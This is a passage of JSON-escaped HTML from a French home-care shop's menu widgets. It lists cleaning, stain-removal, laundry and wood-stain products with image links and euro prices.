\"https:\/\/www.boutiquedelamaison.net\/438-small_default\/nettoyant-desinfectant-bactericide-special-textiles-avel.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Nettoyant d\u00e9sinfectant bact\u00e9ricide, sp\u00e9cial textiles AVEL\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/438-large_default\/nettoyant-desinfectant-bactericide-special-textiles-avel.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/desinfectant-bactericide-textiles\/742-nettoyant-desinfectant-bactericide-special-textiles-avel-3324014774007.html\">Nettoyant d\u00e9sinfectant bact\u00e9ricide textiles AVEL - 500ml<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"19.9\">19,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"797\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/detachants-pour-tissus\/797-lightning-detachant-microfibres-3142980000063.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/543-small_default\/lightning-detachant-microfibres.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"LIGHTNING D\u00e9tachant microfibres\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/543-large_default\/lightning-detachant-microfibres.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/detachants-pour-tissus\/797-lightning-detachant-microfibres-3142980000063.html\">LIGHTNING D\u00e9tachant Microfibres<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"18.6\">18,60\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"802\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/detachants-pour-tissus\/802-reparateur-daccident-de-lavage-dr-beckmann-4008455314211.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/631-small_default\/reparateur-daccident-de-lavage-dr-beckmann.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"R\u00e9parateur d\u2019accident de lavage - Dr. Beckmann\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/631-large_default\/reparateur-daccident-de-lavage-dr-beckmann.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/detachants-pour-tissus\/802-reparateur-daccident-de-lavage-dr-beckmann-4008455314211.html\">R\u00e9parateur d\u2019accident de lavage - Dr. Beckmann<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"4.9\">4,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"814\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/accueil\/814-percarnonate-de-sodium-starwax-3365000210062.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/658-small_default\/percarnonate-de-sodium-starwax.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Percarnonate de sodium - Starwax\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/658-large_default\/percarnonate-de-sodium-starwax.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/accueil\/814-percarnonate-de-sodium-starwax-3365000210062.html\">Percarbonate de sodium - Starwax<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"10.9\">10,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"823\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/detachants-pour-tissus\/823-terre-de-sommieres-starwax-3365000210048.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/676-small_default\/terre-de-sommieres-starwax.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Terre de sommi\u00e8res - Starwax\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/676-large_default\/terre-de-sommieres-starwax.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/detachants-pour-tissus\/823-terre-de-sommieres-starwax-3365000210048.html\">Terre de sommi\u00e8res - Starwax<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"6.9\">6,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"837\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-des-textiles\/837-impermeabilisant-textiles-eres-5410458251254.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/888-small_default\/impermeabilisant-textiles-eres.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Imperm\u00e9abilisant textiles-Eres\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/888-large_default\/impermeabilisant-textiles-eres.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-des-textiles\/837-impermeabilisant-textiles-eres-5410458251254.html\">Imperm\u00e9abilisant textiles-Eres<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"9.8\">9,80\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"862\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-des-textiles\/862-lessive-liquide-concentree-fer-a-cheval-3519590252371.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/927-small_default\/lessive-liquide-concentree-fer-a-cheval.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Lessive liquide concentr\u00e9e Fer \u00e0 cheval\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/927-large_default\/lessive-liquide-concentree-fer-a-cheval.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-des-textiles\/862-lessive-liquide-concentree-fer-a-cheval-3519590252371.html\">Lessive liquide concentr\u00e9e Fer \u00e0 cheval<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"17.9\">17,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t<\/div>\n\t\n            <\/div>\n            <\/div>\n<\/div>"},"1646223550":{"id_deomegamenu_widgets":"35","name":"Product list vertical Entretien Bois","type":"product_list","params":"[base64]","id_shop":"1","key_widget":"1646223550","html":"\n<div class=\"deo-widget\" data-id_widget=\"1646223550\">\n    <div class=\"widget-product_list\">\n                                    <div class=\"menu-title\">\n                    \n                        Product list vertical Entretien Bois\n                    \n                <\/div>\n                        <div class=\"widget-inner\">\n                \n\t\t\t<div class=\"product-block\">\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"665\" data-id-product-attribute=\"393\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/teinture-pour-bois-tinxirol-2000\/665-393-bouche-pore-fond-dur-incolore-tinxirol-3167620362158.html#\/50-volume-05_l\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/871-small_default\/bouche-pore-fond-dur-incolore-tinxirol.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Bouche Pore Fond dur  incolore Tinxirol\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/871-large_default\/bouche-pore-fond-dur-incolore-tinxirol.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/teinture-pour-bois-tinxirol-2000\/665-393-bouche-pore-fond-dur-incolore-tinxirol-3167620362158.html#\/50-volume-05_l\">Bouche Pore fonds durs incolore Tinxirol<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"17.18\">17,18\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"118\" data-id-product-attribute=\"163\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/teinture-pour-bois-tinxirol-2000\/118-163-teinture-bois-tinxirol-teinte-miel-3167620012220.html#\/50-volume-05_l\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/870-small_default\/teinture-bois-tinxirol-teinte-miel.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Teinture bois TINXIROL (Teinte miel)\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/870-large_default\/teinture-bois-tinxirol-teinte-miel.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/teinture-pour-bois-tinxirol-2000\/118-163-teinture-bois-tinxirol-teinte-miel-3167620012220.html#\/50-volume-05_l\">Teinture bois TINXIROL (Teinte miel)<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"27.71\">27,71\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"910\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/peintures\/910-pinceau-plat-6015-8032618890775.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = 